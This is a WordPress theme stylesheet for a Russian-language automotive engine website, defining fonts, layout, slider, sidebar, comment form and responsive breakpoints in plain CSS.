content:
/*
Theme Name: Автодвигатели.Ком
Theme URI: #
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'AAvanteBs';
    font-style: normal;
    font-weight: 400;
    src: local('AAvanteBs'), local('AAvanteBs'),
        url("font/aavantebs.woff") format('woff'),
        url("font/aavantebs.ttf") format('truetype');
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #143653;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #ffffff;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
    float: left;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 180px;
    margin: 0 auto;
}


/* Header */

#header {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: url('img/header_bg.png') center center no-repeat;
}

.logo {
    width: 330px;
    height: 75px;
    display: block;
    background: url('img/logo.png');
    position: absolute;
    left: 0;
    top: 20px;
}

.mobile_menu {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 99999;
    background: #000;
    padding: 20px;
    display: none;
}

.close_menu {
    width: 25px;
    height: 25px;
    background: url('img/close.png');
    float: right;
}

.mob_menu {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu li {
    width: 100%;
    float: left;
    clear: both;
}

.mob_menu a {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #5f666c;
    padding-left: 10px;
}

.mob_menu a:hover {
    border-left: 3px solid #f7ae14;
}

.mob_menu span {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    font-weight: bold;
    color: #f3f3f3;
    text-transform: uppercase;
    text-decoration: none;
    padding: 3px 0;
    margin: 7px 0;
    border-left: 3px solid #f7ae14;
    padding-left: 10px;
}

.header_menu {
    position: absolute;
    right: 0;
    top: 12px;
}

.header_menu li {
    float: left;
    padding: 0 0 0 20px;
}

.header_menu li a,
.header_menu li span {
    color: #ffffff;
    font-size: 12px;
    text-decoration: none;
    text-transform: uppercase;
    position: relative;
}

.header_menu li a:hover:before,
.header_menu li span:before {
    position: absolute;
    top: -15px;
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    left: 50%;
    margin-left: -6px;
}

.add {
    position: absolute;
    right: 0;
    top: 65px;
    color: #ffffff;
    font-size: 13px;
    font-weight: bold;
    text-align: right;
    padding: 0 40px 0 0;
    width: 140px;
    cursor: pointer;
    background: url('img/add.png') right center no-repeat;
}

.add:hover {
    text-decoration: underline;
}

.search_block {
    position: absolute;
    top: 55px;
    right: 210px;
}

#searchform {
    position: relative;
}

.search_block input[type="text"] {
    background: none;
    width: 280px;
    height: 40px;
    border: 2px solid #707375;
    padding: 0 10px;
    color: #c7c7c7;
    font-size: 12px;
}

#content #slider {
    background: #f3f3f3;
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    overflow: hidden;
    padding: 30px 15px;
}

#slider.slider_home {
    margin: 30px 0 0 0 !important;
}

.slider_home .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 15px;
}

.home_post_cat {
    width: 100%;
    float: left;
    clear: both;
    position: relative;
    margin: 40px 0 0 0;
}

.tabs__caption {
    position: absolute;
    top: 10px;
    right: 0;
}

.tabs__caption li {
    float: left;
    width: 10px;
    height: 10px;
    background: #a9a9a9;
    margin-left: 10px;
    cursor: pointer;
}

.tabs__caption li.active {
    background: #f7ae14;
}

.tabs__content {
    width: 100%;
    float: left;
    clear: both;
}

.menu_icon {
    position: absolute;
    content: "";
    width: 32px;
    height: 22px;
    right: 20px;
    top: 50px;
    background: url('img/menu.png');
    cursor: pointer;
    display: none;
}

.tabs__content .title {
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

.content_cat_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.tabs__content {
    display: none; 
}

.tabs__content.active {
    display: block; 
}

#content .container_slider {
    width: 100%;
    float: left;
    clear: both;
    overflow: hidden;
    position: relative;
}

#content #slider ul {
    float: left;
    width: 999999999px;
    padding: 0;
    margin: 0;
    clear: both;
    overflow: hidden;
}

#slider li {
    float: left;
    width: 380px;
    padding: 0 15px;
}

#slider li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-weight: bold;
    font-size: 20px;
    line-height: 28px;
    padding: 15px 0;
    text-decoration: none;
    position: relative;
}

#slider li p {
    color: #100;
    font-size: 14px;
    display: block;
    float: left;
    clear: both;
    line-height: 22px;
}

#slider li:hover img {
    opacity: 0.8;
}

#slider li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

#slider li img {
    float: left;
    width: 100%;
    height: auto;
    cursor: pointer;
}

[data-carousel-control="left"], [data-carousel-control="right"] {
	display: block;
	cursor: pointer;
	position: absolute;
	width: 30px;
    height: 30px;
    z-index: 999;
}

[data-carousel-control="left"] {
    left: 15px;
    top: 10px;
    background: url('img/left.png');
}

[data-carousel-control="right"] {
    top: 10px;
    right: 15px;
    background: url('img/right.png');
}

.no-touch [data-carousel-control="left"]:hover, .no-touch [data-carousel-control="right"]:hover, [data-carousel-control="left"]:active, [data-carousel-control="right"]:active {
	background-position: right top;
}

.search_block input[type="text"]:focus {
    outline: none;
    border: 2px solid #707375;
}

#searchsubmit {
    position: absolute;
    border: none;
    cursor: pointer;
    display: block;
    background: url('img/search.png');
    width: 20px;
    height: 20px;
    top: 50%;
    margin-top: -10px;
    right: 10px;
}


/* Content */

.container {
    width: 100%;
    float: left;
    clear: both;
    padding: 0 270px 0 0;
    margin: 40px 0 50px 0;
}

#content {
    width: 100%;
    float: left;
    clear: both;
}

.post, .entry {
    width: 100%;
    float: left;
    clear: both;
}

.entry p {
    line-height: 24px;
    padding: 6px 0;
    color: #143653;
    font-size: 15px;
}

#content h1 {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
    margin: 0 0 20px 0;
}

.post h2 {
    font-family: 'AAvanteBs';
    font-size: 28px;
    color: #143653;
    margin: 10px 0;
}

.post h3 {
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.post h4 {
    font-family: 'AAvanteBs';
    font-size: 24px;
    color: #143653;
    margin: 10px 0;
}

.post blockquote {
    margin: 10px 0;
    padding: 14px 25px;
    border: 2px solid #cbcbcb;
    position: relative;
}

.post blockquote:before {
    position: absolute;
    left: -2px;
    top: -2px;
    display: block;
    content: "";
    background: url('img/blockquote.png');
    width: 25px;
    height: 25px;
}

.post table {
    width: 100%;
    margin: 10px 0;
}

.post table tr:nth-child(1) td {
    background: #cbcbcb;
    border: 1px solid #b7b5b5
}

.post table td {
    padding: 10px;
    border: 1px solid #cbcbcb;
}

.entry img {
    max-width: 100%;
    height: auto;
}

.aligncenter {
    display: block;
    float: none;
    margin: 10px auto;
}

.alignleft {
    float: left;
    margin: 0 10px 10px 0;
}

.alignright {
    float: right;
    margin: 0 0 10px 10px;
}

.entry iframe[src] {
    max-width: 100%;
}

.entry ul {
    margin: 10px 0 10px 30px;
}

.iframe_before iframe {
    margin: 0 auto;
}

.iframe_before {
    margin: 50px auto 10px auto;
    display: table;
    position: relative;
}

.iframe_before:before {
    color: #143653;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    text-align: center;
    position: absolute;
    left: 30px;
    top: -30px;
    background: #e4e4e4;
    height: 30px;
    line-height: 30px;
    padding: 0 15px;
    content: "Видео по теме";
}

.entry ul li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    background: url('img/ul_li.png') left 5px no-repeat;
    padding: 3px 0 3px 35px;
}

.entry ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.entry ol li {
    line-height: 21px;
    color: #143653;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 30px;
}

.entry ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    width: 20px;
    height: 20px;
    background: #f7ae14;
    left: 0;
}

.come_cat {
    margin: 40px 0 0 0;
    width: 100%;
    float: left;
    clear: both;
}

.cat_one {
    float: left;
    border-top: 3px solid #143653;
    position: relative;
    cursor: pointer;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
}

.cat_one:hover {
    border-top: 3px solid #f7ae14;
    transition: .5s;
}

.cat_full_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
}

.cat_full_block .left {
    width: 49%;
    margin: 0 2% 0 0;
    float: left;
}

.cat_full_block .right {
    width: 49%;
    margin: 0;
    float: left;
}

.cat_one a {
    width: 100%;
    position: absolute;
    left: 0;
    top: 0;
    display: block;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    padding: 12px;
    background: #f3f3f3;
    z-index: 2;
}

.cat_one1 {
    width: 49%;
    margin: 0 2% 20px 0;
    height: 140px;
    background: url('img/cat_one1.png') left bottom no-repeat;
}

.cat_one2 {
    width: 49%;
    margin: 0 0 20px 0;
    height: 140px;
    background: url('img/cat_one2.png') left bottom no-repeat;
}

.cat_one3 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one3.png') left bottom no-repeat;
}

.cat_one4 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one4.png') left bottom no-repeat;
}

.cat_one5 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one5.png') left bottom no-repeat;
}

.cat_one6 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one6.png') left bottom no-repeat;
}

.cat_one7 {
    width: 49%;
    margin: 0 2% 0 0;
    height: 140px;
    background: url('img/cat_one7.png') left bottom no-repeat;
    clear: both;
}

.cat_one8 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one8.png') left bottom no-repeat;
}

.cat_one10 {
    width: 49%;
    margin: 0;
    height: 140px;
    background: url('img/cat_one10.png') left bottom no-repeat;
}

.cat_one span {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    background: url('img/cat_icon.png');
    opacity: 0;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    z-index: 2;
}

.cat_one .overlay,
.recent_ul li .overlay,
.popular .overlay,
.full_li .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: #143653;
    z-index: 1;
    transition-duration: .3s;
    transition-timing-function: ease-out;
    transition-property: opacity,transform,filter;
    cursor: pointer;
}

.cat_one:hover span {
    opacity: 1;
    transition: .5s;
}

.cat_one:hover .overlay,
.recent_ul li:hover .overlay,
.popular li:hover .overlay,
.full_li:hover .overlay {
    opacity: 0.3;
    transition: .5s;
}

.entry a,
.logged-in-as a {
    color: #f7ae14;
    font-weight: bold;
    text-decoration: none;
}

.entry a:hover,
.logged-in-as a:hover {
    text-decoration: underline;
}

#content .breadcrumbs {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #f3f3f3;
    padding: 0 10px;
    margin: 0 0 10px 0;
}

#content .breadcrumbs a {
    color: #7b7b7b;
    font-size: 13px;
    text-decoration: none;
    background: #f3f3f3;
    padding: 3px 10px;
    float: left;
    margin: 0 10px 0 0;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 30px;
    text-align: center;
    background: #f3f3f3;
    margin: 15px 0 0 0;
}

.after_article > span {
    font-size: 12px;
    text-transform: uppercase;
    color: #7b7b7b;
    font-weight: bold;
}

.after_article > div {
    padding: 10px 0 0 0;
}

.related_block,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 35px 0 0 0;
}

.related_block .title,
.comments_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 30px;
    color: #143653;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-family: 'AAvanteBs';
    font-size: 26px;
    color: #143653;
    margin: 10px 0;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0;
}

.recent li {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 20px 0;
    position: relative;
}

.small_li {
    float: left;
    width: 50%;
    position: relative;
    margin: 25px 0 0 0;
    padding-right: 30px;
}

.small_li:nth-child(3n) {
    clear: both;
}

.recent li:before,
.small_li:before {
    width: 40px;
    height: 40px;
    background: url('img/popular_icon.png') left center no-repeat;
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -20px;
    left: 0;
}

.recent li:hover:before,
.small_li:hover:before {
    background-position: right top;
}

.recent li:last-child {
    margin-bottom: 0;
}

.recent li a,
.small_li a {
    font-size: 15px;
    font-weight: bold;
    color: #143653;
    line-height: 21px;
    text-decoration: none;
    padding: 0 0 0 55px;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.archive_ul {
    margin: 0;
}

.recent_ul li,
.full_li {
    float: left;
    width: 31%;
    margin: 0 3.5% 0 0;
}

.recent_ul li:hover a:before,
.full_li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.recent_ul li:nth-child(3n),
.full_li:nth-child(3) {
    margin-right: 0;
}

.archive_ul li:nth-child(3n+1) {
    clear: both;
}

.archive_ul li {
    margin-bottom: 25px;
}

.recent_ul li img,
.full_li img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.no-comments {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

.logged-in-as {
    width: 100%;
    float: left;
    clear: both;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    width: 100%;
    float: left;
    clear: both;
    display: block;
}

.comment-form-comment,
.form-submit,
.comment-form-author {
    margin: 15px 0 0 0;
}

.form-submit #submit {
    padding: 10px 20px;
    background: #143653;
    display: table;
    float: left;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
}

.form-submit #submit:hover {
    text-decoration: underline;
}

.form-submit #submit:focus {
    border: none;
    outline: none;
}

#respond label {
    float: left;
    clear: both;
    display: table;
    margin: 0 0 0 15px;
    cursor: pointer;
    padding: 5px 15px;
    background: #e4e4e4;
    text-align: center;
    color: #143653;
    font-size: 13px;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    max-width: 100%;
    height: 150px;
    max-height: 300px;
}

#respond #author {
    width: 100%;
    float: left;
    clear: both;
    border: 2px solid #e4e4e4;
    padding: 0 10px;
    font-family: Arial;
    color: #143653;
    font-size: 15px;
    height: 35px;
}

#respond textarea:focus,
#respond #author:focus {
    border: 2px solid #143653;
    outline: none;
}

.img_block {
    width: 100%;
    height: auto;
    float: left;
    position: relative;
}

.post #toc_container {
    width: 100% !important;
    float: left;
    clear: both;
    padding: 0 0 0 25px;
    border-left: 3px solid #5f666c;
    display: block !important;
}

.commentlist {
    width: 100%;
    float: left;
    clear: both;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.commentlist li p {
    color: #143653;
    font-size: 14px;
    line-height: 22px;
}

.fn {
    width: 100%;
    float: left;
    clear: both;
    color: #7b7b7b;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    position: relative;
    height: 25px;
    line-height: 25px;
    padding-left: 35px;
    background: url('img/comments.png') left center no-repeat;
    margin: 0 0 5px 0;
}

.read_block {
    width: 100%;
    float: left;
    clear: both;
    padding: 22px 22px 16px 22px;
    background: #f3f3f3;
    border: 3px solid #f7ae14;
    margin: 10px 0;
}

.read_block .title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 15px;
    color: #143653;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 15px 0;
}

.post #toc_container p.toc_title {
    text-align: left;
    font-size: 15px;
    color: #7b7b7b;
    text-transform: uppercase;
    cursor: pointer;
    position: relative;
}

.post #toc_container .toc_toggle {
    display: none;
}

.post #toc_container p.toc_title:after {
    width: 16px;
    height: 8px;
    background: url('img/toc_toggle.png');
    content: "";
    display: block;
    position: absolute;
    top: 7px;
    left: 125px;
}

#true_loadmore{
	padding: 10px 0;
    background: #143653;
    width: 160px;
    display: block;
    clear: both;
    text-align: center;
    border: none;
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0 auto 10px auto;
}

.post #toc_container .toc_toggle a {
    display: none;
}

.post #toc_container.contracted p.toc_title:after {
    background-position: right top;
}

.post #toc_container.contracted {
    width: 100% !important;
    display: block !important;
    float: left;
    clear: both;
}

.post #toc_container li {
    background: url('img/toc_li.png') left 3px no-repeat !important;
    padding-left: 12px;
}

.post #toc_container li a {
    font-weight: normal;
    color: #7b7b7b;
    font-size: 14px;
    text-decoration: none;
}

.post #toc_container li a:hover {
    color: #143653;
}

.recent_ul li a,
.full_li a {
    display: block;
    float: left;
    clear: both;
    width: 100%;
    color: #143653;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding: 20px 0 0 0;
    position: relative;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -270px;
}

.sidebar_menu {
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu li {
    margin: 0 0 10px 0;
    float: left;
    clear: both;
    width: 100%;
    display: block;
}

.sidebar_menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.menu > li > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #143653;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.menu > li > a:hover {
    border-top: 3px solid #f7ae14;
}

.sidebar_menu ul.menu > li > span,
.sidebar_menu ul.menu > li.current-menu-parent > a {
    float: left;
    clear: both;
    width: 100%;
    display: block;
    text-align: left;
    border-top: 3px solid #f7ae14;
    background: #f3f3f3;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    color: #143653;
}

.sidebar_menu ul.sub-menu {
    width: 100%;
    float: left;
    clear: both;
    padding: 5px 20px 20px 20px;
    background: #f3f3f3;
}

.sidebar_menu ul.sub-menu li {
    width: 100%;
    float: left;
    clear: both;
    display: block;
    margin: 0 0 10px 0;
}

.sidebar_menu ul.sub-menu li:last-child {
    margin-bottom: 0;
}

.sidebar_menu ul.sub-menu li a,
.sidebar_menu ul.sub-menu li span {
    color: #143653;
    font-size: 14px;
    position: relative;
    padding: 0 0 0 15px;
    font-weight: bold;
    text-decoration: none;
    display: block;
    float: left;
    clear: both;
    width: 100%;
}

.sidebar_menu ul.sub-menu li a:before,
.sidebar_menu ul.sub-menu li span:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #143653;
    position: absolute;
    top: 4px;
    left: 0;
}

.sidebar_menu ul.sub-menu li a:hover:before,
.sidebar_menu ul.sub-menu li span:before {
    background: #f7ae14;
}

.sidebar_menu ul.sub-menu li span {
    
}

.block {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 40px 0;
}

.block .title {
    float: left;
    clear: both;
    width: 100%;
    background: url('img/block_title.png') left top no-repeat #f3f3f3;
    height: 40px;
    line-height: 40px;
    padding: 0 0 0 54px;
    color: #143653;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 20px 0;
}

.block.recent_block .title {
    background: url('img/recent_title.png') left top no-repeat #f3f3f3;
}

.block.popular_block .title {
    background: url('img/popular_title.png') left top no-repeat #f3f3f3;
}

.popular {
    float: left;
    clear: both;
    width: 100%;
}

.popular li {
    float: left;
    clear: both;
    width: 100%;
    margin: 0 0 20px 0;
}

.popular li img {
    width: 100%;
    height: auto;
    float: left;
    cursor: pointer;
    clear: both;
}

.popular li a {
    float: left;
    clear: both;
    width: 100%;
    font-size: 17px;
    font-weight: bold;
    color: #143653;
    line-height: 24px;
    padding: 10px 0 0 0;
    text-decoration: none;
    position: relative;
}

.popular li:hover a:before {
    content: "";
    background: url('img/header_menu_before.png');
    width: 12px;
    height: 6px;
    top: 0;
    position: absolute;
    left: 10px;
    display: block;
}

.popular li .cat {
    position: absolute;
    padding: 10px;
    background: #143653;
    right: 0;
    bottom: 0;
    color: #ffffff;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    z-index: 99;
}

.read_sidebar {
    padding: 16px 20px;
    background: #f7ae14;
    width: 100%;
    float: left;
    clear: both;
}

.read_sidebar p {
    color: #ffffff;
    font-size: 14px;
    font-weight: bold;
    padding: 4px 0;
}

.read_sidebar p strong {
    font-size: 17px;
    color: #143653;
    font-weight: bold;
}

.popular li:last-child {
    margin-bottom: 0;
}

#sidebar .block:last-child {
    margin-bottom: 0;
}


/* Footer */

#footer {
    position: relative;
    height: 125px;
    border-top: 5px solid #f7ae14;
    background: #143653;
}

.footer_logo {
    display: block;
    width: 275px;
    height: 45px;
    background: url('img/footer_logo.png');
    position: absolute;
    left: 0;
    top: 15px;
}

.copy {
    color: #a9a9a9;
    font-size: 14px;
    top: 75px;
    left: 0;
    position: absolute;
}


#toTop {
    width: 40px;
    height: 40px;
    position: fixed;
    bottom: 30px;
    right: 50px;
    background: url('img/totop.png');
    cursor: pointer;
    display: none;
    z-index: 9999;
}

#toTop:hover {
    background-position: right;
}


@media screen and (max-width: 1000px) {
    .logo,
    .footer_logo,
    .copy {
        left: 20px;
    }
    .header_menu,
    .add {
        right: 20px;
    }
    .search_block {
        right: 230px;
    }
    .come_cat {
        padding: 0 20px;
    }
    .container {
        padding: 0 290px 0 20px;
    }
    #slider {
        display: none;
    }
}

@media screen and (max-width: 850px) {
    .search_block {
        right: 190px;
    }
}

@media screen and (max-width: 800px) {
    .search_block {
        right: 20px;
    }
    .add {
        display: none;
    }
    .container {
        padding: 0 20px;
    }
    #sidebar {
        margin: 0 auto;
        display: table;
        padding-top: 30px;
        float: none;
        clear: both;
    }
}

@media screen and (max-width: 630px) {
    .search_block input[type="text"] {
        width: 180px;
    }
    .cat_full_block .left {
        width: 100%;
        margin: 0 0 20px 0;
    }
    .cat_one {
        background-size: cover;
    }
    .cat_full_block .right {
        width: 100%;
        clear: both;
    }
}

@media screen and (max-width: 550px) {
    .search_block {
        display: none;
    }
    .post table {
        display: block;
        overflow: hidden;
        overflow-x: auto;
    }
    .come_cat .cat_one {
        width: 100% !important;
        float: left !important;
        clear: both !important;
        background-size: cover;
        margin: 0 0 30px 0 !important;
    }
    .come_cat .cat_one:last-child {
        margin-bottom: 0 !important;
    }
}

@media screen and (max-width: 500px) {
    .header_menu {
        display: none;
    }
    .menu_icon {
        display: block;
    }
    .full_li img,
    .recent_ul li img {
        display: none;
    }
    .full_li,
    .small_li,
    .recent_ul li {
        width: 100%;
        float: left;
        clear: both;
        margin: 0 0 20px 0 !important;
        display: block;
    }
    .full_li,
    .recent_ul li {
        position: relative;
    }
    .full_li:before,
    .recent_ul li:before {
        width: 40px;
        height: 40px;
        background: url(img/popular_icon.png) left center no-repeat;
        content: "";
        position: absolute;
        top: 50%;
        margin-top: -20px;
        left: 0;
    }
    .full_li:hover:before,
    .recent_ul:hover:before {
        background-position: right top;
    }
    .full_li a,
    .recent_ul li a {
        font-size: 15px;
        font-weight: bold;
        color: #143653;
        line-height: 21px;
        text-decoration: none;
        padding: 0 0 0 55px;
        display: block;
        float: left;
        clear: both;
        width: 100%;
    }
}

@media screen and (max-width: 400px) {
    .logo {
        width: 200px;
        height: 45px;
        background-size: 200px 45px;
    }
    .menu_icon {
        top: 40px;
    }
    #header {
        height: 100px;
    }
    .post img {
        display: block;
        float: none;
        margin: 10px auto;
    }
    .post ul,
    .post ol {
        margin-left: 0;
    }
    .footer_logo {
        margin-left: -137px;
        left: 50%;
    }
    .copy {
        left: 0;
        width: 100%;
        text-align: center;
        padding: 0 20px;
        font-size: 13px;
    }
}

@media screen and (max-width: 320px) {
    #slider {
        display: block;
    }
    #slider li {
        width: 250px !important;
    }
}